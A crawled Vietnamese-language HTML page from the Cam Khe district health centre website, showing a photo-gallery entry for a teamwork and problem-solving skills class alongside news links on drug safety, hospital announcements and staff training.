

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://benhviendakhoacamkhe.vn/vi/photos/thu-vien-hinh-anh/lop-hoc-ki-nang-lam-viec-nhom-va-giai-quyet-van-de-hieu-qua-14/269.html
body_size: 15174
content:
<!DOCTYPE html>
	<html lang="vi" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns#">
	<head>
<title>z1112600505562-9a87b56d5249fddf6211a691856e4591.jpg</title>
<meta name="description" content="z1112600505562-9a87b56d5249fddf6211a691856e4591.jpg" />
<meta name="keywords" content="lớp học kĩ năng làm việc nhóm và giải quyết vấn đề hiệu quả" />
<meta name="news_keywords" content="lớp học kĩ năng làm việc nhóm và giải quyết vấn đề hiệu quả" />
<meta name="author" content="TTYT huyện Cẩm Khê" />
<meta name="copyright" content="TTYT huyện Cẩm Khê [trungtamytecamkhe@gmail.com]" />
<meta name="robots" content="index, archive, follow, noodp" />
<meta name="googlebot" content="index,archive,follow,noodp" />
<meta name="msnbot" content="all,index,follow" />
<meta name="generator" content="NukeViet v4.0" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="google-site-verification" content="tWnI4PLS0-gU7M0HPgBcbqEw5gGg4nP6QUxsJIAARNU" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta property="og:title" content="z1112600505562-9a87b56d5249fddf6211a691856e4591.jpg" />
<meta property="og:type" content="website" />
<meta property="og:description" content="z1112600505562-9a87b56d5249fddf6211a691856e4591.jpg" />
<meta property="og:site_name" content="TTYT huyện Cẩm Khê" />
<meta property="og:image" content="http://benhviendakhoacamkhe.vn/uploadscamkhe/photos/thumbs/photos_270x210-269-f7d192c70c4bec7bb384874dd46f2568.jpg" />
<meta property="og:url" content="http://benhviendakhoacamkhe.vn/vi/photos/thu-vien-hinh-anh/lop-hoc-ki-nang-lam-viec-nhom-va-giai-quyet-van-de-hieu-qua-14/269.html" />
<link rel="shortcut icon" href="/favicon.ico">
<link rel="canonical" href="http://benhviendakhoacamkhe.vn/vi/photos/thu-vien-hinh-anh/lop-hoc-ki-nang-lam-viec-nhom-va-giai-quyet-van-de-hieu-qua-14/269.html">
<link rel="alternate" href="/vi/photos/rss/" title="Photos" type="application/rss+xml">
<link rel="alternate" href="/vi/photos/rss/thu-vien-hinh-anh/" title="Photos - Thư viện hình ảnh" type="application/rss+xml">
<link rel="StyleSheet" href="/assets/css/font-awesome.min.css">
<link rel="StyleSheet" href="/themes/default/css/bootstrap.min.css">
<link rel="StyleSheet" href="/themes/default/css/style.css">
<link rel="StyleSheet" href="/themes/default/css/style.responsive.css">
<link rel="StyleSheet" href="/themes/default/css/photos.css">
<link rel="StyleSheet" href="/assets/css/default.vi.0.css?t=80">
<link rel="stylesheet" href="/themes/default/modules/photos/plugins/blueimp/blueimp-gallery.min.css">
<link rel="stylesheet" href="/themes/default/css/flexslider.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css"	href="/themes/default/css/jquery.metisMenu.css" />
	</head>
	<body>
	<noscript>
		<div class="alert alert-danger">Trình duyệt của bạn đã tắt chức năng hỗ trợ JavaScript.<br />Website chỉ làm việc khi bạn bật nó trở lại.<br />Để tham khảo cách bật JavaScript, hãy click chuột <a href="http://wiki.nukeviet.vn/support:browser:enable_javascript">vào đây</a>!</div>
	</noscript>
    <div class="body-bg">
	<div class="wraper">
		<header>
			<div class="container">
				<div id="header" class="row">
				    <div class="logo col-xs-24 col-sm-24 col-md-8">
                                                <a title="TTYT huyện Cẩm Khê" href="/vi/"><img src="/uploadscamkhe/logo_bvck.png" width="151" height="151" alt="TTYT huyện Cẩm Khê" /></a>
                                                <h1>TTYT huyện Cẩm Khê</h1>
                        <h2></h2>
                    </div>
                    <div class="col-xs-24 col-sm-24 col-md-16">
                    </div>
				</div>
			</div>
		</header>
		<nav class="second-nav" id="menusite">
			<div class="container">
				<div class="row">
                    <div class="bg box-shadow">
					<div class="navbar navbar-default navbar-static-top" role="navigation">
	<div class="navbar-header">
		<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#menu-site-default">
			<span class="sr-only">&nbsp;</span>
			<span class="icon-bar">&nbsp;</span>
			<span class="icon-bar">&nbsp;</span>
			<span class="icon-bar">&nbsp;</span>
		</button>
	</div>
	<div class="collapse navbar-collapse" id="menu-site-default">
        <ul class="nav navbar-nav">
			<li>
				<a class="home" title="Trang nhất" href="/vi/"><em class="fa fa-lg fa-home">&nbsp;</em><span class="visible-xs-inline-block"> Trang nhất</span></a>
			</li>
			            <li  class="dropdown" rol="presentation">
                <a class="dropdown-toggle"  href="/vi/news/" role="button" aria-expanded="false" title="Giới thiệu" >Giới thiệu <strong class="caret">&nbsp;</strong></a>
                                <ul class="dropdown-menu">
	    <li >
        <a href="/vi/about/Gioi-thieu-chung.html" title="Giới thiệu chung" >Giới thiệu chung</a>
    </li>
    <li >
        <a href="/vi/about/Co-cau-To-chuc.html" title="Cơ cấu Tổ chức" >Cơ cấu Tổ chức</a>
    </li>
    <li >
        <a href="/vi/about/Co-so-vat-chat.html" title="Cơ sở vật chất" >Cơ sở vật chất</a>
    </li>
    <li >
        <a href="/vi/about/Lich-su-hinh-thanh-va-phat-trien-Trung-tam-Y-te-huyen-Cam-Khe.html" title="Lịch sử hình thành &amp; phát triển" >Lịch sử hình thành & phát triển</a>
    </li>
</ul>
			</li>
            <li  class="dropdown" rol="presentation">
                <a class="dropdown-toggle"  href="/vi/news/tin-tu-ttyt-cam-khe/" role="button" aria-expanded="false" title="Tin tức" >Tin tức <strong class="caret">&nbsp;</strong></a>
                                <ul class="dropdown-menu">
	    <li >
        <a href="/vi/news/tin-tu-ttyt-cam-khe/" title="Tin từ TTYT Cẩm Khê" >Tin từ TTYT Cẩm Khê</a>
    </li>
    <li >
        <a href="/vi/news/Tuyen-dung/" title="Tuyển dụng" >Tuyển dụng</a>
    </li>
</ul>
			</li>
            <li  rol="presentation">
                <a class="dropdown-toggle"  href="/vi/videoclips/" role="button" aria-expanded="false" title="Videoclips" >Videoclips</a>
			</li>
            <li  rol="presentation">
                <a class="dropdown-toggle"  href="/vi/photos/" role="button" aria-expanded="false" title="Hình ảnh" >Hình ảnh</a>
			</li>
            <li  rol="presentation">
                <a class="dropdown-toggle"  href="https://docs.google.com/forms/d/e/1FAIpQLSdpoYnWTkAgQfYjx_oFyx55eVCbFoPkSi0duBiNuTWHI88NGw/alreadyresponded" role="button" aria-expanded="false" title="Đăng ký KB" >Đăng ký KB</a>
			</li>
            <li  rol="presentation">
                <a class="dropdown-toggle"  href="/vi/khaibaosuckhoe/" role="button" aria-expanded="false" title="NV đăng ký KB" >NV đăng ký KB</a>
			</li>
            <li  rol="presentation">
                <a class="dropdown-toggle"  href="/vi/download/" role="button" aria-expanded="false" title="MỜI BÁO GIÁ" >MỜI BÁO GIÁ</a>
			</li>
            <li  class="dropdown" rol="presentation">
                <a class="dropdown-toggle"  href="/vi/news/thong-tin-hoat-dong-duoc/" role="button" aria-expanded="false" title="THÔNG TIN THUỐC" >THÔNG TIN THUỐC <strong class="caret">&nbsp;</strong></a>
                                <ul class="dropdown-menu">
	    <li >
        <a href="/vi/news/tin-tuc-va-hoat-dong-duoc/" title="TIN TỨC VÀ HOẠT ĐỘNG DƯỢC" >TIN TỨC VÀ HOẠT ĐỘNG DƯỢC</a>
    </li>
    <li >
        <a href="/vi/news/duoc-lam-sang-thong-tin-thuoc/" title="DƯỢC LÂM SÀNG - THÔNG TIN THUỐC" >DƯỢC LÂM SÀNG - THÔNG TIN THUỐC</a>
    </li>
    <li >
        <a href="/vi/news/thong-tin-thuoc-cho-nguoi-benh/" title="THÔNG TIN THUỐC CHO NGƯỜI BỆNH" >THÔNG TIN THUỐC CHO NGƯỜI BỆNH</a>
    </li>
</ul>
			</li>
            <li  rol="presentation">
                <a class="dropdown-toggle"  href="/vi/lien-he-1/" role="button" aria-expanded="false" title="Liên hệ" >Liên hệ</a>
			</li>
         </ul>
	</div>
</div>
                    </div>
				</div>
			</div>
		</nav>
        <nav class="header-nav">
            <div class="container">
                <div class="personalArea">
                <span><a title="Đăng nhập - Đăng ký" class="pa pointer button" data-toggle="tip" data-target="#guestBlock_nv2" data-click="y"><em class="fa fa-user fa-lg"></em><span class="hidden">Đăng nhập</span></a></span>
                </div>
                <div class="social-icons">
                <span style="font-size:22px;"><span style="color:rgb(255, 255, 0);"><em><b>Hotline: 0964.62.14.14. Tổng đài CSKH: 18008262</b></em></span></span>

                </div>
                <div class="contactDefault">
                <span class="visible-xs-inline-block"><a title="Chúng tôi trên mạng xã hội" class="pointer button" data-toggle="tip" data-target="#socialList" data-click="y"><em class="fa fa-share-alt fa-lg"></em><span class="hidden">Chúng tôi trên mạng xã hội</span></a></span>
<div id="socialList" class="content">
<h3 class="visible-xs-inline-block">Chúng tôi trên mạng xã hội</h3>
<ul class="socialList">
		<li><a href="https://www.facebook.com/ttyt.camkhe?mibextid=ZbWKwL" target="_blank"><i class="fa fa-facebook">&nbsp;</i></a></li>
		<li><a href="/vi/feeds/"><i class="fa fa-rss">&nbsp;</i></a></li>
</ul>
</div>
                </div>
                <div id="tip" data-content="">
                    <div class="bg"></div>
                </div>
            </div>
        </nav>
		<section>
			<div class="container" id="body">
                <nav class="third-nav">
    				<div class="row">
                        <div class="bg">
                        <div class="clearfix">
                            <div class="col-xs-24 col-sm-18 col-md-18">
                                                                <div class="breadcrumbs-wrap">
                                	<div class="display">
                                		<a class="show-subs-breadcrumbs hidden" href="#" onclick="showSubBreadcrumbs(this, event);"><em class="fa fa-lg fa-angle-right"></em></a>
		                                <ul class="breadcrumbs list-none"></ul>
									</div>
									<ul class="subs-breadcrumbs"></ul>
	                                <ul class="temp-breadcrumbs hidden">
	                                    <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/vi/" itemprop="url" title="Trang nhất"><span itemprop="title">Trang nhất</span></a></li>
	                                    <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/vi/photos/" itemprop="url" title="Photos"><span class="txt" itemprop="title">Photos</span></a></li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/vi/photos/thu-vien-hinh-anh/" itemprop="url" title="Thư viện hình ảnh"><span class="txt" itemprop="title">Thư viện hình ảnh</span></a></li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/vi/photos/thu-vien-hinh-anh/lop-hoc-ki-nang-lam-viec-nhom-va-giai-quyet-van-de-hieu-qua-14/" itemprop="url" title="Lớp học kĩ năng làm việc nhóm và giải quyết vấn đề hiệu quả"><span class="txt" itemprop="title">Lớp học kĩ năng làm việc nhóm và giải quyết vấn đề hiệu quả</span></a></li>
	                                </ul>
								</div>
                            </div>
                            <div class="headerSearch col-xs-24 col-sm-6 col-md-6">
                                <div class="input-group">
                                    <input type="text" class="form-control" maxlength="60" placeholder="Tìm kiếm..."><span class="input-group-btn"><button type="button" class="btn btn-info" data-url="/index.php?language=vi&amp;nv=seek&q=" data-minlength="3" data-click="y"><em class="fa fa-search fa-lg"></em></button></span>
                                </div>
                            </div>
                        </div>
                        </div>
                    </div>
                </nav>
<div class="row">
</div>
<div class="row">
    <div class="col-sm-12 col-md-13 col-sm-push-6 col-md-push-5">
<div id="fb-root"></div>
<div class="row" id="detail_viewer"></div>
<noscript>
<div class="row">
	<div class="col-md-24 col-sm-24 col-xs-24">
		<div class="page-header pd10_0 mg0_10_10">
			<h3 class="txt20 txt_bold"><span class="pd5">z1112600505562-9a87b56d5249fddf6211a691856e4591.jpg</span></h3>
			<span class="pd5 text-muted"><em class="fa fa-eye"></em> 2195</span>
		</div>
	</div>
	<div id="view_image_269" class="col-md-24 col-sm-24 col-xs-24">
		<div class="col-md-24 col-sm-24 col-xs-24">
			<div id="photo-269">
				<a href="/uploadscamkhe/photos/images/2018/09/lop-hoc-ki-nang-lam-viec-nhom-va-giai-quyet-van-de-hieu-qua/z1112600505562-9a87b56d5249fddf6211a691856e4591.jpg" title="z1112600505562-9a87b56d5249fddf6211a691856e4591.jpg" data-gallery="gallery">
					<img alt="z1112600505562-9a87b56d5249fddf6211a691856e4591.jpg" title="z1112600505562-9a87b56d5249fddf6211a691856e4591.jpg" src="/uploadscamkhe/photos/images/2018/09/lop-hoc-ki-nang-lam-viec-nhom-va-giai-quyet-van-de-hieu-qua/z1112600505562-9a87b56d5249fddf6211a691856e4591.jpg" class="img-thumbnail"/>
				</a>
			</div>	
		</div>
	</div>
</div>
</noscript>
    </div>
    <div class="col-sm-6 col-md-6 col-sm-push-6 col-md-push-5">
<div class="panel panel-default">
	<div class="panel-heading">
		Videoclips
	</div>
	<div class="panel-body">
<div id="videotop" class="flexslider videotop col-md-24">
	<ul class="groups_notice slides">
				<li class="clearfix">
						<div>
				<div class="videoplayer_bl">
					<div class="cont">
						<div id="videoCont_bl"></div>
					</div>
				</div>
			</div>
		</li>
		<li class="clearfix">
						<div>
				<div class="videoplayer_bl">
					<div class="cont">
						<div id="videoCont_bl"></div>
					</div>
				</div>
			</div>
		</li>
		<li class="clearfix">
						<div>
				<div class="videoplayer_bl">
					<div class="cont">
						<div id="videoCont_bl"></div>
					</div>
				</div>
			</div>
		</li>
		<li class="clearfix">
						<div>
				<div class="videoplayer_bl">
					<div class="cont">
						<div id="videoCont_bl"></div>
					</div>
				</div>
			</div>
		</li>
		<li class="clearfix">
						<div>
				<div class="videoplayer_bl">
					<div class="cont">
						<div id="videoCont_bl"></div>
					</div>
				</div>
			</div>
		</li>
	</ul>
</div>
<div class="custom-navigation">
   <a href="#" class="flex-next">Sau <i class="fa fa-angle-right fa-lg"></i></a>
  <div class="custom-controls-container"></div>
  <a href="#" class="flex-prev"><i class="fa fa-angle-left fa-lg"></i> Trước</a>
</div>
<br/><br/>

	</div>
</div>

<div class="panel panel-default">
	<div class="panel-heading">
		Thư viện hình ảnh
	</div>
	<div class="panel-body">
		<ul id="nv13">
		<li>
		<a class="images" href="/vi/photos/thu-vien-hinh-anh/lop-ki-nang-lanh-dao-hien-dai-16/" title="Lớp kĩ năng lãnh đạo hiện đại">
			<img src="/uploadscamkhe/photos/thumbs/photos_270x210-16-886b35187dd107ca277b047c489c6240.jpg" alt="Lớp kĩ năng lãnh đạo hiện đại" class="img-responsive"/>
		</a>
		<a href="/vi/photos/thu-vien-hinh-anh/lop-ki-nang-lanh-dao-hien-dai-16/" title="Lớp kĩ năng lãnh đạo hiện đại"><span><strong>Lớp kĩ năng lãnh đạo hiện đại</strong></span></a>
		<p></p>
	</li>
</ul>

	</div>
</div>
<div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=18" onclick="this.target='_blank'" title="Hotline Bộ Y tế"> <img alt="Hotline Bộ Y tế" src="/uploadscamkhe/banners/hotlineyte1.jpg" width="258" height="153" /> </a>
</div>

<div class="panel panel-default">
	<div class="panel-heading">
		Tin xem nhiều
	</div>
	<div class="panel-body">
		<ul>
		<li class="clearfix">
		<a  class="show" href="/vi/news/duoc-lam-sang-thong-tin-thuoc/luu-y-khi-su-dung-thiazid-tren-benh-nhan-suy-than-376.html" data-content="Thuốc lợi tiểu thiazid ức chế tái hấp thu Na+ và kèm theo là cả Cl- &#40;vị trí đồng vận chuyển&#41; ở đoàn pha loãng &#40;phần cuối của nhánh lên quai Henle và..." data-img="" data-rel="block_news_tooltip">LƯU Ý KHI SỬ DỤNG THIAZID TRÊN BỆNH NHÂN SUY THẬN</a>
	</li>
	<li class="clearfix">
				<a title="Trung tâm Y tế huyện Cẩm Khê được xếp hạng cấp chuyên môn kỹ thuật cơ bản" href="/vi/news/tin-tu-ttyt-cam-khe/trung-tam-y-te-huyen-cam-khe-duoc-xep-hang-cap-chuyen-mon-ky-thuat-co-ban-373.html"><img src="/assets/news/2025_02/xep-cap-chuyen-mon.png" alt="Trung tâm Y tế huyện Cẩm Khê được xếp hạng cấp chuyên môn kỹ thuật cơ bản" width="70" class="img-thumbnail pull-left"/></a>
		<a  class="show" href="/vi/news/tin-tu-ttyt-cam-khe/trung-tam-y-te-huyen-cam-khe-duoc-xep-hang-cap-chuyen-mon-ky-thuat-co-ban-373.html" data-content="Ngày 23&#x002F;12&#x002F;2024, Sở Y tế Phú Thọ ban hành Quyết định số 1325&#x002F;QĐ-SYT về việc xếp cấp chuyên môn kỹ thuật cơ sở khám bệnh, chữa bệnh đối với Trung tâm Y..." data-img="/assets/news/2025_02/xep-cap-chuyen-mon.png" data-rel="block_news_tooltip">Trung tâm Y tế huyện Cẩm Khê được xếp hạng cấp chuyên môn kỹ thuật cơ bản</a>
	</li>
	<li class="clearfix">
				<a title="Kết quả tự kiểm tra, đánh giá chất lượng bệnh viện và khảo sát HLNB, NVYT năm 2024" href="/vi/news/tin-tu-ttyt-cam-khe/ket-qua-tu-kiem-tra-danh-gia-chat-luong-benh-vien-va-khao-sat-hlnb-nvyt-nam-2024-377.html"><img src="/assets/news/2025_04/1.png" alt="Kết quả tự kiểm tra, đánh giá chất lượng bệnh viện và khảo sát HLNB, NVYT năm 2024" width="70" class="img-thumbnail pull-left"/></a>
		<a  class="show" href="/vi/news/tin-tu-ttyt-cam-khe/ket-qua-tu-kiem-tra-danh-gia-chat-luong-benh-vien-va-khao-sat-hlnb-nvyt-nam-2024-377.html" data-content="" data-img="/assets/news/2025_04/1.png" data-rel="block_news_tooltip">Kết quả tự kiểm tra, đánh giá chất lượng bệnh viện và khảo sát HLNB, NVYT năm 2024</a>
	</li>
	<li class="clearfix">
		<a  class="show" href="/vi/news/duoc-lam-sang-thong-tin-thuoc/doc-tinh-than-kinh-lien-quan-den-fluoroquinolon-can-luu-y-khi-thuc-hanh-lam-sang-381.html" data-content="Fluoroquinolon là nhóm kháng sinh phổ rộng, được sử dụng phổ biến tại bệnh viện để điều trị nhiều loại nhiễm khuẩn, bao gồm các bệnh nhiễm khuẩn đường..." data-img="" data-rel="block_news_tooltip">ĐỘC TÍNH THẦN KINH LIÊN QUAN ĐẾN FLUOROQUINOLON CẦN LƯU Ý KHI THỰC HÀNH LÂM SÀNG</a>
	</li>
	<li class="clearfix">
				<a title="Thông báo về việc thay đổi tên gọi và địa chỉ liên hệ" href="/vi/news/tin-tu-ttyt-cam-khe/thong-bao-ve-viec-thay-doi-ten-goi-va-dia-chi-lien-he-382.html"><img src="/assets/news/2025_07/z6780457036588_ff70f184469083e2fdaef6a5868234c7.jpg" alt="Thông báo về việc thay đổi tên gọi và địa chỉ liên hệ" width="70" class="img-thumbnail pull-left"/></a>
		<a  class="show" href="/vi/news/tin-tu-ttyt-cam-khe/thong-bao-ve-viec-thay-doi-ten-goi-va-dia-chi-lien-he-382.html" data-content="Ngày 7&#x002F;7&#x002F;2025, Trung tâm Y tế khu vực Cẩm Khê ban hành Thông báo số 480&#x002F;TB-TTYT về việc thay đổi tên gọi và địa chỉ trụ sở làm việc" data-img="/assets/news/2025_07/z6780457036588_ff70f184469083e2fdaef6a5868234c7.jpg" data-rel="block_news_tooltip">Thông báo về việc thay đổi tên gọi và địa chỉ liên hệ</a>
	</li>
	<li class="clearfix">
				<a title="Chúc mừng ngày Công tác xã hội Việt Nam 25&#x002F;3" href="/vi/news/tin-tu-ttyt-cam-khe/chuc-mung-ngay-cong-tac-xa-hoi-viet-nam-25-3-375.html"><img src="/assets/news/2025_03/485880897_1179412350861594_4971332542675374004_n_1.jpg" alt="Chúc mừng ngày Công tác xã hội Việt Nam 25&#x002F;3" width="70" class="img-thumbnail pull-left"/></a>
		<a  class="show" href="/vi/news/tin-tu-ttyt-cam-khe/chuc-mung-ngay-cong-tac-xa-hoi-viet-nam-25-3-375.html" data-content="Nhằm tôn vinh giá trị cao quý, ý nghĩa nhân văn của nghề công tác xã hội và ghi nhận những đóng góp của những người làm công tác xã hội, năm 2016,..." data-img="/assets/news/2025_03/485880897_1179412350861594_4971332542675374004_n_1.jpg" data-rel="block_news_tooltip">Chúc mừng ngày Công tác xã hội Việt Nam 25&#x002F;3</a>
	</li>
	<li class="clearfix">
				<a title="Bộ trưởng Bộ Y tế Đào Hồng Lan gửi thư chúc mừng Ngày Công tác xã hội Việt Nam" href="/vi/news/tin-tu-ttyt-cam-khe/bo-truong-bo-y-te-dao-hong-lan-gui-thu-chuc-mung-ngay-cong-tac-xa-hoi-viet-nam-374.html"><img src="/assets/news/2025_03/thu-cua-bo-truong.png" alt="Bộ trưởng Bộ Y tế Đào Hồng Lan gửi thư chúc mừng Ngày Công tác xã hội Việt Nam" width="70" class="img-thumbnail pull-left"/></a>
		<a  class="show" href="/vi/news/tin-tu-ttyt-cam-khe/bo-truong-bo-y-te-dao-hong-lan-gui-thu-chuc-mung-ngay-cong-tac-xa-hoi-viet-nam-374.html" data-content="Nhân dịp kỷ niệm Ngày Công tác xã hội Việt Nam &#40;25&#x002F;3&#41;, Uỷ viên Trung ương Đảng, Bộ trưởng Bộ Y tế Đào Hồng Lan đã có thư chúc mừng gửi cán bộ, công..." data-img="/assets/news/2025_03/thu-cua-bo-truong.png" data-rel="block_news_tooltip">Bộ trưởng Bộ Y tế Đào Hồng Lan gửi thư chúc mừng Ngày Công tác xã hội Việt Nam</a>
	</li>
	<li class="clearfix">
				<a title="Tập huấn sơ cứu, cấp cứu say nắng, say nóng, sốc nhiệt và đột quỵ" href="/vi/news/tin-tu-ttyt-cam-khe/tap-huan-so-cuu-cap-cuu-say-nang-say-nong-soc-nhiet-va-dot-quy-380.html"><img src="/assets/news/2025_06/dsc01322.jpg" alt="Tập huấn sơ cứu, cấp cứu say nắng, say nóng, sốc nhiệt và đột quỵ" width="70" class="img-thumbnail pull-left"/></a>
		<a  class="show" href="/vi/news/tin-tu-ttyt-cam-khe/tap-huan-so-cuu-cap-cuu-say-nang-say-nong-soc-nhiet-va-dot-quy-380.html" data-content="Ngày 16&#x002F;6&#x002F;2025, Trung tâm Y tế huyện Cẩm Khê tổ chức tập huấn kiến thức và kỹ năng cấp cứu say nắng, say nóng, sốc nhiệt và đột quỵ cho cán bộ y tế..." data-img="/assets/news/2025_06/dsc01322.jpg" data-rel="block_news_tooltip">Tập huấn sơ cứu, cấp cứu say nắng, say nóng, sốc nhiệt và đột quỵ</a>
	</li>
	<li class="clearfix">
				<a title="Hai bệnh nhân thoát nguy kịch nhờ được sơ cứu, cấp cứu kịp thời tại cộng đồng" href="/vi/news/tin-tu-ttyt-cam-khe/hai-benh-nhan-thoat-nguy-kich-nho-duoc-so-cuu-cap-cuu-kip-thoi-tai-cong-dong-379.html"><img src="/assets/news/2025_06/503606522_1244686211000874_6814031514415836713_n.jpg" alt="Hai bệnh nhân thoát nguy kịch nhờ được sơ cứu, cấp cứu kịp thời tại cộng đồng" width="70" class="img-thumbnail pull-left"/></a>
		<a  class="show" href="/vi/news/tin-tu-ttyt-cam-khe/hai-benh-nhan-thoat-nguy-kich-nho-duoc-so-cuu-cap-cuu-kip-thoi-tai-cong-dong-379.html" data-content="Vừa qua, hai trường hợp bệnh nhân đã may mắn thoát khỏi nguy kịch nhờ được sơ cứu và cấp cứu kịp thời tại cộng đồng, qua đó một lần nữa khẳng định vai..." data-img="/assets/news/2025_06/503606522_1244686211000874_6814031514415836713_n.jpg" data-rel="block_news_tooltip">Hai bệnh nhân thoát nguy kịch nhờ được sơ cứu, cấp cứu kịp thời tại cộng đồng</a>
	</li>
	<li class="clearfix">
				<a title="Danh sách người thực hành khám, chữa bệnh quý III năm 2025" href="/vi/news/tin-tu-ttyt-cam-khe/danh-sach-nguoi-thuc-hanh-kham-chua-benh-quy-iii-nam-2025-383.html"><img src="/assets/news/2025_10/cao-dang-dieu-duong-can-co-truoc-khi-ra-truong-1661314379460490207590-31-0-655-998-crop-16613144070521847702071.jpg" alt="Danh sách người thực hành khám, chữa bệnh quý III năm 2025" width="70" class="img-thumbnail pull-left"/></a>
		<a  class="show" href="/vi/news/tin-tu-ttyt-cam-khe/danh-sach-nguoi-thuc-hanh-kham-chua-benh-quy-iii-nam-2025-383.html" data-content="Thông báo&#x3A; Danh sách người thực hành khám, chữa bệnh tại Trung tâm Y tế khu vực Cẩm Khê quý III năm 2025" data-img="/assets/news/2025_10/cao-dang-dieu-duong-can-co-truoc-khi-ra-truong-1661314379460490207590-31-0-655-998-crop-16613144070521847702071.jpg" data-rel="block_news_tooltip">Danh sách người thực hành khám, chữa bệnh quý III năm 2025</a>
	</li>
</ul>
	</div>
</div>
    </div>
	<div class="col-sm-6 col-md-5 col-sm-pull-18 col-md-pull-19">
<div class="clearfix panel metismenu">
	<aside class="sidebar">
		<nav class="sidebar-nav">
			<ul id="menu_3">
								<li>
					<a href="/vi/news/thong-bao/" title="THÔNG BÁO">THÔNG BÁO</a>
				</li>
				<li>
					<a href="/vi/news/bang-gia-vien-phi/" title="BẢNG GIÁ DỊCH VỤ KCB">BẢNG GIÁ DỊCH VỤ KCB</a>
				</li>
				<li>
					<a href="/vi/news/danh-muc-ky-thuat/" title="DANH MỤC KỸ THUẬT">DANH MỤC KỸ THUẬT</a>
				</li>
				<li>
					<a href="/vi/news/quan-ly-chat-luong/" title="QUẢN LÝ CHẤT LƯỢNG">QUẢN LÝ CHẤT LƯỢNG</a>
				</li>
				<li>
					<a href="/vi/news/luat-bao-hiem-y-te/" title="LUẬT BẢO HIỂM Y TẾ">LUẬT BẢO HIỂM Y TẾ</a>
				</li>
				<li>
					<a href="/vi/news/luat-kham-chua-benh/" title="LUẬT KHÁM CHỮA BỆNH">LUẬT KHÁM CHỮA BỆNH</a>
				</li>
				<li>
					<a href="/vi/news/tom-tat-thong-tin-dieu-tri/" title="TÓM TẮT THÔNG TIN ĐIỀU TRỊ">TÓM TẮT THÔNG TIN ĐIỀU TRỊ</a>
				</li>
			</ul>
		</nav>
	</aside>
</div>
<div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=8" onclick="this.target='_blank'" title="Website BYT"> <img alt="Website BYT" src="/uploadscamkhe/banners/1bo-y-te.jpg" width="212" height="81" /> </a>
</div><div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=9" onclick="this.target='_blank'" title="Website STY Phú Thọ"> <img alt="Website STY Phú Thọ" src="/uploadscamkhe/banners/2soytephtho.jpg" width="212" height="81" /> </a>
</div><div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=10" onclick="this.target='_blank'" title="Cổng Thông tin Điện tử tỉnh Phú Thọ"> <img alt="Cổng Thông tin Điện tử tỉnh Phú Thọ" src="/uploadscamkhe/banners/3phuthottdt.jpg" width="212" height="81" /> </a>
</div><div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=11" onclick="this.target='_blank'" title="Cổng Thông tin Điện tử huyện Cẩm Khê"> <img alt="Cổng Thông tin Điện tử huyện Cẩm Khê" src="/uploadscamkhe/banners/4websitecamkhe.jpg" width="212" height="81" /> </a>
</div><div class="nv-block-banners">
